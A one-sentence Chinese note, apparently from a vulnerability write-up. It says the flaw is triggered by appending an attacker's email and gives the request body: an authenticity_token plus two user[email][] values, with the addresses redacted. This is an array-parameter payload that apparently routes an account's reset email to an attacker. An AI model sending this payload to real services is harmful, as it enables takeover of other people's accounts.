 该漏洞触发的时候只需要在后边添加一个攻击者邮箱即可,数据包格式为authenticity_token=&user[email][][email protected]&user[email][][email protected]
